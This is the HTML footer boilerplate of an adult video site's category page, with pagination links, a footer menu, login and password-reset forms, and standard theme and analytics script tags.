			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/2/' class="inactive">2</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/3/' class="inactive">3</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/4/' class="inactive">4</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/5/' class="inactive">5</a></li><li><a href="https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/2/">Next</a></li><li><a href='https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/page/17/'>Last</a></li></ul></div>

		</main><!-- #main -->
	</div><!-- #primary -->




	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row">			
										<div class="">
					<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">G4</h2><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br>
<center></center></div></section>				</div>
			
			<div class="clear"></div>

			
							<div class="footer-menu-container">				
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3030"><a href="https://arabysexy.com">Home</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://www.arbada.com/tags/xxx/">xxx</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://arabysexy.com/categories-2/">Categories</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://arabysexy.com/compliance/">18 U.S.C. 2257</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
</ul></div>				</div>			
			
					
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>


		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></button>
								<!-- Register form -->
								<div class="wpst-register">	
									
										<div class="alert alert-danger">Registration is disabled.</div>
									
								</div>

								<!-- Login form -->
								<div class="wpst-login">							 
									<h3>Login to سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</h3>
							 
									<form id="wpst_login_form" action="https://arabysexy.com/" method="post">

										<div class="form-field">
											<label>Username</label>
											<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
										</div>
										<div class="form-field">
											<label for="wpst_user_pass">Password</label>
											<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
										</div>
										<div class="form-field lost-password">
											<input type="hidden" name="action" value="wpst_login_member"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
										</div>
										<input type="hidden" id="login-security" name="login-security" value="311b0ee9ca" /><input type="hidden" name="_wp_http_referer" value="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<!-- Lost Password form -->
								<div class="wpst-reset-password">							 
									<h3>Reset Password</h3>
                                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
							 
									<form id="wpst_reset_password_form" action="https://arabysexy.com/" method="post">
										<div class="form-field">
											<label for="wpst_user_or_email">Username or E-mail</label>
											<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
										</div>
										<div class="form-field">
											<input type="hidden" name="action" value="wpst_reset_password"/>
											<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
										</div>
										<input type="hidden" id="password-security" name="password-security" value="311b0ee9ca" /><input type="hidden" name="_wp_http_referer" value="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/" />
									</form>
									<div class="wpst-errors"></div>
								</div>

								<div class="wpst-loading">
									<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
								</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/video.js?ver=6.2.8' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/youtube.min.js?ver=2.4.1' id='wpst-videojs-youtube-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.js?ver=4.2.12' id='wpst-carousel-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/arabysexy.com\/wp-admin\/admin-ajax.php","nonce":"f25b1db92e"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.0.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca766b6f03dd41f6804238209785d5bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>